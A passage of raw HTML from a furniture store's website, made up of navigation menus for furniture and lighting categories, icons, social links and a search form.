                                    Wall Lights
                                  </a></li><li><a href="/es/collections/outdoor-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Lights
                                  </a></li><li><a href="/es/collections/led-strip-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Led Strip Lights
                                  </a></li><li><a href="/es#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessories
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LAMPS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lamps" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LAMPS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/floor-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Floor Lamps
                                  </a></li><li><a href="/es/collections/table-lamps-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Table Lamps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        STYLES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-styles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            STYLES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/mid-century-modern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mid Century Modern
                                  </a></li><li><a href="/es/collections/mad-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mad Men
                                  </a></li><li><a href="/es/collections/scandinavian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scandinavian
                                  </a></li><li><a href="/es/collections/contemporary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contemporary
                                  </a></li><li><a href="/es/collections/industrial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Industrial
                                  </a></li><li><a href="/es/collections/rustic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rustic
                                  </a></li><li><a href="/es/collections/vintage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vintage
                                  </a></li><li><a href="/es/collections/transitional" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Transitional
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OFFICE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-office" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OFFICE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/office-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Chairs
                                  </a></li><li><a href="/es/collections/office-desks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Desks
                                  </a></li><li><a href="/es/collections/video-gaming-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Video Gaming Chairs
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OUTDOOR
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OUTDOOR
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/outdoor-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Chairs
                                  </a></li><li><a href="/es/collections/outdoor-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Tables
                                  </a></li><li><a href="/es/collections/outdoor-sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Sofas
                                  </a></li><li><a href="/es/collections/outdoor-daybeds-loungers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Daybeds &amp; Loungers
                                  </a></li><li><a href="/es/collections/outdoor-bar-dining" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Bar &amp; Dining
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/es/pages/about-us-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ABOUT US
                    </a></li><li><a href="/es/pages/contactus" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CONTACT US
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/es/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://pinterest.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/emfurniture" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/es/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://emfurn.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 29.6%"
            
          ><img src="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500" alt="EMFURN" srcset="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=50 50w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=100 100w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=150 150w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=200 200w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=250 250w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=300 300w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=400 400w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500 500w" width="180" height="53.28" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIVING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SEATING</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/mid-century-modern-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mid Century Modern Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/eames-style-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Eames Style Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/accent-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Accent Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/lounge-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lounge Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/ottomans" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ottomans
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stools
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>STORAGE</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/sideboards-tv-stands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sideboards &amp; TV Stands
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/shoe-cabinets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shoe Cabinets
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/shelves" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shelves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SOFAS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sofas
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/loveseats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Loveseats
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/benches-daybeds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Benches &amp; Daybeds
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>TABLES &amp; ACCENTS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/coffee-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coffee Tables
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/console-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Console Tables
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/emoji-pillows" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Emoji Pillows
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/rugs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Rugs
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>DINING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/dining-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Chairs
                                </a></li><li><a href="/es/collections/dining-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Tables
                                </a></li><li><a href="/es/collections/dining-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Sets
                                </a></li><li><a href="/es/collections/dining-buffets-servers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Buffets &amp; Servers
                                </a></li><li><a href="/es/collections/dining-benches" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Benches
                                </a></li><li><a href="/es/collections/bar-carts-serving-carts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Carts &amp; Serving Carts
                                </a></li><li><a href="/es/collections/bar-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Stools
                                </a></li><li><a href="/es/collections/counter-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Counter Stools
                                </a></li><li><a href="/es/collections/bar-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Tables
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>BEDROOM</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/bed-frames" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bed Frames
                                </a></li><li><a href="/es/collections/headboards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Headboards
                                </a></li><li><a href="/es/collections/mattresses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mattresses
                                </a></li><li><a href="/es/collections/bedroom-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bedroom Sets
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>CASE GOODS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
